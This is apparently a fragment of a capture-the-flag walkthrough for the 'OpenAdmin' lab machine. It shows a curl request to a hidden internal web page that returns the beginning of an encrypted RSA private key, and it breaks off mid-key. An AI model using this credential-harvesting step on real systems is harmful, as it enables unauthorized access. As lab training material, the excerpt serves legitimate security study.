 jimmy@openadmin:/var/www/internal$ curl -v 127.0.0.1:52846/main.php
*   Trying 127.0.0.1...
* TCP_NODELAY set
* Connected to 127.0.0.1 (127.0.0.1) port 52846 (#0)
> GET /main.php HTTP/1.1
> Host: 127.0.0.1:52846
> User-Agent: curl/7.58.0
> Accept: */*
>
< HTTP/1.1 302 Found
< Date: Mon, 26 Oct 2020 08:48:08 GMT
< Server: Apache/2.4.29 (Ubuntu)
< Set-Cookie: PHPSESSID=sem1bunj7eohi0m9nodt2qmd0f; path=/
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
< Location: /index.php
< Content-Length: 1902
< Content-Type: text/html; charset=UTF-8
<
<pre>-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,2AF25344B8391A25A9B318F3FD767D6D

kG0UYIcGyaxupjQqaS2e1HqbhwRLlNctW2HfJeaKUjWZH4usiD9AtTnIKVUOpZN8
ad/StMWJ+MkQ5MnAMJglQeUbRxcBP6++Hh251jMcg8ygYcx1UMD03ZjaRuwcf0YO
ShNbbx8Euvr2agjbF+ytimDyWhoJXU+UpTD58L+SIsZzal9U8f+Txhgq9K2KQHBE
6xaubNKhDJKs/6YJVEHtYyFbYSbtYt4lsoAyM8w+pTPVa3LRWnGykVR5g79b7lsJ